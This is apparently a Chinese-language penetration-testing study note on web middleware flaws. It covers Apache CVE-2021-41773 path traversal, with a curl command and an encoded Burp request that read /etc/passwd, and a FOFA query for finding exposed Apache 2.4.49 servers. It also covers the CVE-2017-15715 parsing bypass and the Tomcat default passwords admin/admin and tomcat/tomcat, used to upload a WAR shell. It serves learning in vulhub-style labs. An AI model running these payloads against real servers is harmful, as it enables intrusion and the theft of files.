



cve_2021_41773 目录穿越

Apache HTTP Server 2.4.49、2.4.50版本对路径规范化所做的更改中存在一个路径穿越漏洞,攻击者可利用该漏洞读取到Web目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。

curl -v --path-as-is 'http://xx.xx.xx.xx/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'

- burp

- GET /icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd







Fofaviewer&Apache_RCE-测测实际(cve_2021_41773与cve_2021_42013是同一个问题)

fofa:server="Apache/2.4.49"

cve-2017-15715 文件解析(条件比较苛刻)

Apache HTTPD是一款HTTP服务器。其2.4.0~2.4.29版本存在一个解析漏洞,在解析PHP时,1.php\x0A将被按照PHP后缀进行解析,导致绕过一些服务器的安全策略。

https://vulhub.org/#/environments/httpd/CVE-2017-15715/

条件:

- 符合漏洞版本2.4.0~2.4.29

- 有文件上传点

- 能够重命名上传文件

- 缺一不可

未知扩展名解析漏洞-不识别即向前解析(很少能遇见了)

低版本2.4.23以下版本都可以







Apache HTTPD 多后缀解析漏洞(配置问题,比较少见)

https://vulhub.org/#/environments/httpd/apache_parsing_vulnerability/

如果运维人员给 .php 后缀增加了处理器

配置:AddHandler application/x-httpd-php .php

中间件-中间件-Tomcat-弱口令&文件上传&文件包含









后台弱口令猜解

配置不当导致后台弱口令(admin/admin、tomcat/tomcat),可通过上传jsp压缩包改名的war拿shell

Tomcat存在后台管理,账号密码设置在conf/tomcat-users.xml







